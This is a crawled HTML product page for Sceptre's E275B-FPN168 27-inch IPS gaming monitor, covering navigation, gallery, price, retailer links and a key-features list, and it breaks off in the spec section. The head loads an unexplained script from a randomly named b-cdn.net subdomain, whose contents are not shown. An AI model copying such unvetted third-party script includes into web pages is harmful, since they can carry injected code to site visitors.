

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceptre.com/Monitors/IPS-Series/E275B-FPN168-27-LED-MONITOR-product1316category12category99.html?tabs=reviews
body_size: 17904
content:

<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=1.0, user-scalable=0">
    <meta name="facebook-domain-verification" content="zp95lzld2gqyokhs641f9m5598wn0z" />
    <title>E275B-FPN168 27&quot; LED MONITOR </title>
    <base href="https://www.sceptre.com/"/>
            <meta property="og:title" content="E275B-FPN168"/>
        <meta property="og:type" content="website"/>
                <meta property="og:url" content="https://www.sceptre.com/Monitors/IPS-Series/E275B-FPN168-27-LED-MONITOR-product1316category12category99.html"/>
                <meta property="og:image" content="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide01-360x360.jpg"/>
                <meta property="og:description" content="IPS Series"/>
    
        <meta name="description" content="With an IPS panel, 1ms response time, and refresh rate up to 144Hz, the E275B-FPN168 delivers remarkable colors at their sharpest no matter how fast the action gets in gaming or movies. "/>
            <meta name="keywords" content="AMD FreeSync™ Premium,1ms Blur Reduction,Gaming Monitor,LED Gaming Monitor,Gaming,IPS (In-Plane Switching),1920 x 1080,1080p,FHD,VESA,HDMI,DP,1ms Blur Reduction,Built-in Speakers,300 cd/m2,300 nits,300 Brightness,1 ms"/>
                <link href="https://www.sceptre.com/Monitors/Gaming-Series/E275B-FPN168-27-LED-MONITOR-product1316category12category100.html" rel="canonical"/>
            <link rel="stylesheet" type="text/css" href="css/bootstrap/flexslider.css"
          media="screen"/>
        <link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css?family=Open+Sans"
          media="screen"/>
        <script type="text/javascript" src="js/bootstrap/jquery-1.11.3.min.js"></script>
    <script type="text/javascript" src="js/bootstrap/jquery-ui.min.js"></script>
    <link rel="stylesheet" type="text/css" href="js/bootstrap/jquery-ui.min.css"/>
    <script type="text/javascript" src="js/jquery.nstSlider.min.js"></script>
    <link rel="stylesheet" type="text/css" href="css/jquery.nstSlider.min.css"/>
    <script type="text/javascript" src="catalog/view/javascript/common.js"></script>
        <script type="text/javascript" src="js/bootstrap/jquery.flexslider-min.js"></script>
        <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap.min.css">
    <!-- <link rel="stylesheet" type="text/css" href="css/bootstrap/bootstrap-theme.min.css">  //-->
    <link rel="stylesheet" type="text/css" href="css/normalize.css">
    <link rel="stylesheet" type="text/css" href="css/public.css">
    <link rel="stylesheet" type="text/css" href="css/content.css">
    <link rel="stylesheet" type="text/css" href="css/slideshow.css">
    <link rel="stylesheet" type="text/css" href="css/fancybox.css">
    <link rel="stylesheet" type="text/css" href="css/flickity.min.css">
    <link rel="stylesheet" type="text/css" href="css/store.css">
    <link rel="stylesheet" type="text/css" href="css/main.css">
    <link rel="stylesheet" type="text/css" href="css/print.css" media="print">

    <link rel="stylesheet" href="css/jStarbox/jstarbox.css" type="text/css" media="screen" charset="utf-8"/>
    <!--[if lt IE 8]>
    <link rel="stylesheet" media="screen" href="css/jStarbox/ie7.css"/><![endif]-->

    <script type="text/javascript" src="js/html5shiv.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.textslider.min.js"></script>
    <script type="text/javascript" src="js/jquery.fancybox.pack.js"></script>
    <script type="text/javascript" src="js/function.js"></script>
    <script type="text/javascript" src="js/jquery.elevatezoom.js"></script>
        <script type="text/javascript" src="js/bootstrap/bootstrap.min.js"></script>
    <script type="text/javascript" src="js/flickity.pkgd.min.js"></script>

    <script src="js/jstarbox.js"></script>

    <!--[if (gte IE 6)&(lte IE 8)]>
    <script type="text/javascript" src="js/selectivizr.js"></script>
    <![endif]-->
    <!--[if IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css"/>
    <![endif]-->
    <!--[if lt IE 7]>
    <link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css"/>
    <script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#logo img');
    </script>
    <![endif]-->
        <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-13184847-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-13184847-7');void 0;
</script>
<script type="text/javascript" src="//12a6b283ce9ee63e.b-cdn.net/cdn/7ffea4358a201d3e9bf0da26a933aaa4/clients/"></script></head>
<body>

<header class="header">
    <div class="container">
        <div class="row">
            <a class="logo" href="/">
                <img src="images/logon.png" alt="SCEPTRE">
            </a>
            <nav class="navPrimary" role="navigation">
                <ul class="navLeft">
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">TV</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Smart-TV.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/AndroidTV-278x176.png"/>
                                                            <span>Android TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/4K-UHD-TV-category1category73.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/4K UHD TVs-278x176.png"/>
                                                            <span>4K UHD TV</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/TV/LED-HDTV-category1category21.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/LED TVs-278x176.png"/>
                                                            <span>LED HDTV</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">MONITORS</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Flat-Series-category12category16.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/16_icon_primary_1-278x176.png"/>
                                                            <span>Flat Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Curved-Series-category12category80.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/48_icon_primary_1-278x176.png"/>
                                                            <span>Curved Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/2K-4K-Series-category12category98.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/2Kslash4K-278x176.png"/>
                                                            <span>2K / 4K Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/UltraWide-category12category95.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/ULTRAWIDE MONITORS -278x176.png"/>
                                                            <span>UltraWide</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/IPS-Series-category12category99.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/IPS MONITORS-278x176.png"/>
                                                            <span>IPS Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/Gaming-Series-category12category100.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/GAMING MONITORS-278x176.png"/>
                                                            <span>Gaming Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/support/Monitors-Nebula_series.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_category/Nebula Monitor-278x176.png"/>
                                                            <span>Nebula Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Monitors/KADO-Portable-Series-category12category104.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/KADO  PORTABLE-278x176.jpg"/>
                                                            <span>KADO Portable Series</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">AUDIO</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/McCaron-category17category77.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/46_icon_primary_1-278x176.png"/>
                                                            <span>McCaron</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Audio/Sound-Bar-category17category24.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/24_icon_primary_1-278x176.png"/>
                                                            <span>Sound Bar</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                        <li>
                        <a class="mod-link-bar-center" href="javascript:void(0)">ACCESSORIES</a>
                                                <ul class="navSub">
                            <div class="container">
                                                                                                                                                                                                            <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Remote-Control-category19category69.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/RC 142022370010C-278x176.png"/>
                                                            <span>Remote Control</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Video-Cables-category19category103.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Video Cables-278x176.jpg"/>
                                                            <span>Video Cables</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Power-Adapter-category19category101.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/12V 4A-278x176.jpg"/>
                                                            <span>Power Adapter</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Add-Ons-category19category33.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/product_gallery/1372-8143478930597I/front-278x176.jpg"/>
                                                            <span>Add-Ons</span>
                                                        </a>
                                                    </li>
                                                                                                                                                                                <li>
                                                        <a class="mod-link-bar-center"
                                                           href="https://www.sceptre.com/Accessories/Product-Stands-category19category113.html">
                                                            <img src="https://www.sceptre.com/image/cache/data/banners/Category Banner/Monitor Stand Category PN-278x176.png"/>
                                                            <span>Product Stands</span>
                                                        </a>
                                                    </li>
                                                                                                                                            </div>
                        </ul>
                                            </li>
                                    </ul>
                <ul class="navRight">
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" style="cursor: pointer">
                            <span class="glyphicon glyphicon-search topForm_icon"></span>
                        </a>
                        <ul class="navSub">
                            <div class="container">
                                <div id="searchDesktop">
                                    <form role="nav-search">
                                        <div class="input-group">
                                            <input type="text" name="search" id="keyword" class="form-control" placeholder="Search Products" autocomplete="off" />
                                            <span class="input-group-btn">
                            <button type="button" class="button-search btn" name="searchbt">
                              <span class="glyphicon glyphicon-search">
                                <span class="sr-only">SEARCH</span>
                              </span>
                            </button>
                          </span>
                                        </div>
                                    </form>
                                </div>
                            </div>
                        </ul>
                    </li>
                    <li>
                        <a class="mod-link-bar-center" href="/support/contactus.html">SUPPORT</a>
                        <!-- <a class="mod-link-bar-center" href="/support/support_contact.php">SUPPORT</a> //-->
                    </li>
                    <li>
                        <a class="mod-link-bar-center"
                           onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');"
                           style="cursor:pointer;">LIVE CHAT</a>
                    </li>
                    <li class="visible-1200">
                        <a class="mod-link-bar-center" href="https://www.sceptre.com/checkout/cart.html"><span class="glyphicon glyphicon-shopping-cart topForm_icon"></span>&nbsp;Cart <span id="cart-total" class="top-cart-total">
    </span></a>
                    </li>
                                            <li>
                            <a href="https://www.sceptre.com/account/login.html" class="mod-link-bar-center" role="button" aria-expanded="false">LOGIN </a>                        </li>
                                    </ul>
            </nav>
            <div class="searchMobile">
                <div class="formBox">
                    <form role="mobile-search">
                      <div class="input-group">
                        <input type="text" name="search1" id="keyword_m" class="form-control input-lg" placeholder="Search Products"  />
                        <div class="input-group-btn">
                          <button type="button" name="btn_search_m" class="button-search1 btn btn-lg">
                        <span class="glyphicon glyphicon-search">
                        <span class="sr-only">Search</span>
                      </span>
                       </button>
                       </div>
                        <button type="button" class="button-clearInput">✖</button>
                        </div>
                    </form>
                </div>
            </div>
            </div>
            <div id="navIconSearch">
                <a href="javascript:void(0);">
              <span class="glyphicon glyphicon-search">
                <span class="sr-only">Search</span>
              </span>
                </a>
            </div>

            <div id="navIconCart">
               <a href="https://www.sceptre.com/checkout/cart.html">
                   <span class="glyphicon glyphicon-shopping-cart">
                     <span class="sr-only">cart</span>
                   </span>

                   <span class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></span>
                    </a>
                <!--  <img alt="Sceptre Inc." src="images/Shopping-Cart-9-100x100.png" />
                   <div class="top-cart-wording"><span id="cart-total" class="top-cart-total">
    </span></div>
                     -->

            </div>

            <div class="navIcon">
                <a class="nav-toggle" href="#">
                    <span></span>
                </a>
            </div>
        </div>
    </div>
    </div></header>

<div id="wrapper">

        <script type="text/javascript">
        $(document).ready(function() {
            $('input[name=\'search1\']').autocomplete({
                delay: 500,
                minLength: 2,
                source: function (request, response) {
                        $.ajax({
                            url: 'index.php?route=common/header/autocomplete&filter_name=' + encodeURIComponent(request.term),
                            dataType: 'json',
                            success: function (json) {
                                response($.map(json, function (item) {
                                    return {
                                        label: item.model,
                                        value:  item.model
                                    }
                                }));
                            }
                        });

                },
                select: function (event, ui) {
                    $('input[name=\'search1\']').val(ui.item.label);
                    return false;
                },
                focus: function (event, ui) {
                    return false;
                }
            });
        });
        </script>
            <div id="notification" style="padding-top:0px;padding-left:10px;"></div>
    <!---  Header Finished //--><style>
.items { max-height: 300px;overflow: auto;cursor: pointer;text-decoration: none;}
.items > li > a {text-decoration: none !important;}
.autocomplete > .dropdown-menu { width:100%; }
</style>
<script type="text/javascript">
    <!--
    $.fn.preload = function() {
        this.each(function(){
            $('<img/>')[0].src = this;
        });
    }

    $(['https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide01-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide02-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide03-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide04-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide05-1500x1044.jpg','https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide06-1500x1044.jpg']).preload();


    $( window ).load(function() {
        sideNavOffset();
        divScrollFixed();
    });

    //-->
</script>
<script type="text/javascript" src="js/jquery.validate.min.js"></script>
<script type="text/javascript" src="js/validate.extend.js"></script>
<script type="text/javascript" src="js/infiniscroll.min.js"></script>
<script type="text/javascript" src="js/autocomplete.js"></script>

 

<link rel="stylesheet" type="text/css" href="css/bootstrap/font-awesome.min.css">
<script type="text/javascript" src="js/stars.min.js"></script>
<div id="container" style="width:90%">
   <!--
  <div class="breadcrumb">
        <a href="https://www.sceptre.com">Home</a>
         &raquo; <a href="https://www.sceptre.com/Monitors-category12.html">Monitors</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/IPS-Series-category12category99.html">IPS Series</a>
         &raquo; <a href="https://www.sceptre.com/Monitors/IPS-Series/E275B-FPN168-27-LED-MONITOR-product1316category12category99.html">E275B-FPN168 27&quot; LED MONITOR </a>
      </div>
  <h1><div class="product-info-title">27&quot; LED Monitor</div></h1>
  //-->

    <!-- 上方商品圖 -->
    <section class="pdtView">
        <div class="container-fluid">
            <div class="row">
                <div class="col-md-7 clearfix">
                                        <div id="pdt-photo">
                                                <div class="carousel-main">
                                                            <div class='carousel-cell galleryPic flickity_first'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide01-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide01-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide02-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide02-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide03-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide03-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide04-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide04-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide05-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide05-1500x1044.jpg" alt="" />
                                </div>
                                                            <div class='carousel-cell galleryPic hide'>
                                    <img class="img-responsive"  src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide06-1500x1044.jpg" data-zoom-image="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide06-1500x1044.jpg" alt="" />
                                </div>
                                                                                </div>

                        
                                                    <div class="carousel-nav">
                                                                    <div class='carousel-cell is-selected'>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide01-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide02-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide03-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide04-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide05-70x70.jpg" alt="" />
                                    </div>
                                                                    <div class='carousel-cell '>
                                        <img class="img-responsive navimage" src="https://www.sceptre.com/image/cache/data/product_gallery/1316-E275B-FPN168/slide06-70x70.jpg" alt="" />
                                    </div>
                                                                                            </div>
                        

                    </div>
                                    </div>
                <div class="col-md-5 clearfix">
                    <form id="cart_form" action="" method="get">
                    <div class="pdt-data">
                        <h1>E275B-FPN168</h1>
                        <h3>27&quot; LED Monitor</h3>
                        <p></p>
                        <ul><li>1920 x 1080 FHD Resolution</li><li>IPS Panel&nbsp;</li><li>Up to 144Hz Refresh Rate</li><li>1ms Blur Reduction</li><li>AMD FreeSyncTM&nbsp;Premium Supported</li></ul>
                                                                        
                                                                        <font class="preorder_notes"></font>


                                                <div class="price">Price:                                                                $349.99                            
                                                        <font class="shipping_wording"></font>
                            <br />
                                                                                    
                        </div>
                                                                                                <div class="cart row">
                            <div>
                                <ul>
                                    <li class="col-lg-7 col-md-4 col-sm-5 col-xs-12 forminput">
                                        <div class="btns inputgroup">
                                                <font class="qtytext">Qty:</font>
                                                <input type="text" name="quantity" size="2" value="1"  required="true" class="qtyinput digits"
                                                disabled />
                                                <input type="hidden" name="product_id" size="2" value="1316" />&nbsp;
                                                                                                                                                                                        </div>
                                        <span for="quantity" class="help-block"></span>
                                    </li>
                                    <li class="col-lg-5 col-md-8 col-sm-7 col-xs-12">
                                        <!--
                                        <span style="padding-left:0px;">- OR -&nbsp;&nbsp;</span>
                                        <span class="links">

                                              <div class="wishlist"><a
                                                          onclick="addToWishList('1316');">Add to Wish List</a>
                                              </div>
                                              <div class="compare"><a
                                                          onclick="addToCompare('1316');">COMPARE</a>
                                              </div>
                                        </span>
                                        //-->
                                                                                                                    </li>
                                </ul>
                            </div>

                                                    </div>
                                                                                                                                <div class="rating">
                                <a href="javascript:goreviewtab();">
                                    <div class="star_holder"></div>
                                    <div class="star_txt">
                                        PLEASE LEAVE A REVIEW
                                    </div></a>
                            </div>
                                                                                                                            <div class="btns">
                            <button class="buttoncart-disabled" style="background-color:#777;" disabled />Find it at your E-Tailers</button>
                        </div>
                        <div>
                            <a href="https://www.amazon.com/stores/page/85DE101B-BD1B-4AF2-8FB4-2F8F06DA0B3B?ingress=0&amp;visitId=8b5691a7-8218-4687-b11b-a839ce72d848" target="_blank" onMouseOver="MM_swapImage('Image39','','image/Amazon-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/Amazon-icon2.png" name="Image39" width="100" height="40" border="0"></a>
                            <a href="https://www.walmart.com/c/brand/sceptre-monitors" target="_blank" onMouseOver="MM_swapImage('Image38','','image/walmart-icon1.png',1)" onMouseOut="MM_swapImgRestore()">
                                <img src="image/walmart-icon2.png" name="Image38" width="100" height="40" border="0"></a>
                        </div>
                        
                    </div>
                    </form>
                </div>
            </div>
        </div>
    </section>

    <!-- 頁籤按鈕 -->
    <section class="page-nav">
        <nav class="divFlowTop">
            <ul class="nav nav-tabs" id="product_tabs">
                                    <li  class='active' style='width: calc(25%);'>
                        <a data-toggle="tab" href="#keyfeatures">
                            KEY FEATURES</a>
                    </li>
                                                                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#specs">
                        SPEC</a>
                    </li>
                    <li  style='width: calc(25%);'>
                        <a data-toggle="tab" href="#reviews">
                        REVIEWS</a>
                    </li>
                                <li style='width: calc(25%);' >
                    <a  data-toggle="tab" href="#support">
                    SUPPORT</a>
                </li>
            </ul>
        </nav>
    </section>
    <!-- / 頁籤按鈕 -->

  <div id="accordion" class="tab-content">
      <!--- Discription -->
      <section id="keyfeatures" class="tab-pane fade in active">
          <div class="panel-body description-body">
              <a name="tag_keyfeature"></a>

              <div class="container">
                  <div class="row">
                      <div class="page-bn">
                                                                                      <span id="graphics_text">
                                  <h1></h1>
                                  <p></p>
                              </span>
                          <span id="graphics_text_bottom">
                              <h1></h1>
                                  <p></p>
                          </span>
                                    <img class="img-responsive img-center" src="image/data/keyfeature/200602115325_E275B-FPN168 overview banner.jpg" alt="E275B-FPN168 Overview Banner" />
                                                                              </div>
                  </div>
                  <div class="row display-flex">
                                                                                <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/LED.jpg">                                                                          <h5>LED</h5>
                                      <p>With sharper contrasts of light and darks, LED display delivers a vast array of rich colors, ensuring that moving images have never been so pleasing to the eyes.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/Refresh Rate144hz.jpg">                                                                          <h5>144Hz Refresh Rate</h5>
                                      <p>More than double the standard refresh rate, 144Hz gives gamers an edge in visibility as frames transition instantly, leaving behind no blurred images</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/200601103221_IPS Panel E248B-FPN168.jpg">                                                                          <h5>IPS Panel</h5>
                                      <p>The IPS (In-Plane Switching) panel cannot be beat when it comes to consistently delivering top color performance and sharp visibility from multiple viewing angles.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/210308190858_AMD Freesync or Adaptive Sync.jpg">                                                                          <h5>AMD FreeSync&trade; Premium</h5>
                                      <p>By accelerating the frame rate to at least 120Hz at 1080P FHD resolution and delivering low latency to prevent visible delay in data processing, AMD FreeSync&trade; Premium allows gameplay to reach the highest echelons of performance.</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/200601135241_Edgless design E275B-FPN168.jpg">                                                                          <h5>Edgeless Design</h5>
                                      <p>Edgeless Design completely immerses you in all the captivating action and wondrous scenery that 1080P resolution and 144Hz refresh rate have to offer.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/200601135507_Ports E275B-FPN168.jpg">                                                                          <h5>Multiple Ports</h5>
                                      <p>The DisplayPort & HDMI 3 deliver up to a stellar 165Hz refresh rate, providing incredible visibility & agility to dominate all gaming competition. HDMI 1 & 2 provide up to an impressive 120Hz.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/200601135638_Built-In Speaker E275B-FPN168.jpg">                                                                          <h5>Built-in Speakers</h5>
                                      <p>Perfectly suited to work &amp; gaming settings, built-in speakers deliver robust &amp; smooth audio while saving space on your desk.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/191024124855_Blue Light Shift 2.jpg">                                                                          <h5>Blue Light Shift</h5>
                                      <p>Blue Light Shift reduces blue light, allowing you to comfortably work, watch, or play applications without straining your eyes.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/Anti-Flicker2.jpg">                                                                          <h5>Anti-Flicker</h5>
                                      <p>Provides a crisper picture by preventing the backlight from flickering periodically.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/230419104124_FPS RTS.jpg">                                                                          <h5>FPS-RTS Game Modes</h5>
                                      <p>FPS and RTS are Sceptre&#39;s custom set display settings built for an enhanced gaming experience. FPS (First Person Shooter), RTS (Real-Time Strategy).</p>
                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/200601140544_Luminous Back Cover Lights E275B-FPN168.jpg">                                                                          <h5>Luminous Back Cover Lights</h5>
                                      <p>A colorful LED light illuminates the back cover of the monitor, delivering a uniquely modern design.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/200609105639_Tiltable Display E248B-FPN168.jpg">                                                                          <h5>Tiltable Display </h5>
                                      <p>A display that tilts 15&#186; backward and 5&#186; forward allows you to find a sweet spot that bridges clarity and comfort.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/200601115000_VESA E248B-FPN168.jpg">                                                                          <h5>VESA Wall Mountable</h5>
                                      <p>The VESA wall mount pattern gives you the freedom to select the optimum viewing position for your monitor, eliminate cable clutter, and save valuable space for your gaming and work station.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/Customer Service.jpg">                                                                          <h5>Customer Service</h5>
                                      <p>Our customer service representatives are, and have always been, based in the USA, guaranteeing that our customers&rsquo; needs are met as efficiently as possible.</p>                                                                    </div>
                                                          <div class="col-md-4 col-sm-6 infoBox">
                                      <img src="support/image/keyfeature/30+ Years Experience Black.jpg">                                                                          <h5>30+ Years of Experience</h5>
                                      <p>Founded in City of Industry, CA over 30 years ago, Sceptre Inc. made a promise to create &amp; deliver superior products for remarkably affordable prices, a rare tradition that continues today.</p>                                                                    </div>
                                                                  </div>
                  <div class="row">
                      <div class="page-bn">
                                                </div>
                  </div>
          </div>
      </section>
      <!--- Discription -->
          <section id="descriptions" class="tab-pane fade in ">
              <div class="panel-body description-body">
                  <ul>
	<li>1920 x 1080 FHD Resolution</li>
	<li>Up to 144Hz Refresh Rate</li>
	<li>IPS Panel&nbsp;</li>
	<li>HDMI &amp; DisplayPort</li>
</ul>

<p>XXXXXXX&nbsp;.......</p>
              </div>
          </section>

      <!--- Attribute -->
                <section id="specs" class="tab-pane fade in">
              <div class="panel-body">

                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SPEC CATEGORIES</h2>
                                  <ul class="nav">
                                                                                  <li class="active"><a href="#specsBox0">Display</a></li>
                                                                                  <li ><a href="#specsBox1">Features</a></li>
                                                                                  <li ><a href="#specsBox2">Audio Features</a></li>
                                                                                  <li ><a href="#specsBox3">Inputs &amp; Outputs</a></li>
                                                                                  <li ><a href="#specsBox4">Mechanical Features</a></li>
                                                                                  <li ><a href="#specsBox5">Dimensions</a></li>
                                                                                  <li ><a href="#specsBox6">Weight</a></li>
                                                                                  <li ><a href="#specsBox7">Power</a></li>
                                                                                  <li ><a href="#specsBox8">Regulations / Certifications</a></li>
                                                                                  <li ><a href="#specsBox9">Warranty</a></li>
